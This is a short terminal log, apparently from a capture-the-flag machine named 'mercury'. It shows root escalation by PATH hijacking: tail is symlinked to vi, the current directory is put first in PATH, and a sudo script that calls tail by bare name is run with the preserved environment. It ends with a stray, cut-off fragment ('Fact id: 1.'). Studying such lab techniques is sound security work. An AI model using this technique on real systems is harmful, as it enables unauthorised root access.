 User linuxmaster may run the following commands on mercury:
    (root : root) SETENV: /usr/bin/check_syslog.sh
linuxmaster@mercury:~$ cat /usr/bin/check_syslog.sh
#!/bin/bash
tail -n 10 /var/log/syslog
linuxmaster@mercury:~$ ln -s /bin/vi tail
linuxmaster@mercury:~$ ls -liah
total 32K
162165 drwx------ 4 linuxmaster linuxmaster 4.0K Mar 14 13:06 .
    18 drwxr-xr-x 5 root        root        4.0K Aug 28  2020 ..
165762 lrwxrwxrwx 1 linuxmaster linuxmaster    9 Sep  1  2020 .bash_history -> /dev/null
165896 -rw-r--r-- 1 linuxmaster linuxmaster  220 Aug 28  2020 .bash_logout
162221 -rw-r--r-- 1 linuxmaster linuxmaster 3.7K Aug 28  2020 .bashrc
165920 drwx------ 2 linuxmaster linuxmaster 4.0K Aug 28  2020 .cache
166244 -rw-r--r-- 1 linuxmaster linuxmaster  807 Aug 28  2020 .profile
162271 lrwxrwxrwx 1 linuxmaster linuxmaster    7 Mar 14 13:06 tail -> /bin/vi
164203 drwxr-xr-x 2 linuxmaster linuxmaster 4.0K Mar 14  2023 .vim
164207 -rw------- 1 linuxmaster linuxmaster 1.7K Mar 14  2023 .viminfo
linuxmaster@mercury:~$ export PATH=.:$PATH
linuxmaster@mercury:~$ echo $PATH
.:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
linuxmaster@mercury:~$ sudo --preserve-env=PATH /usr/bin/check_syslog.sh
Fact id: 1. (('Mercury does not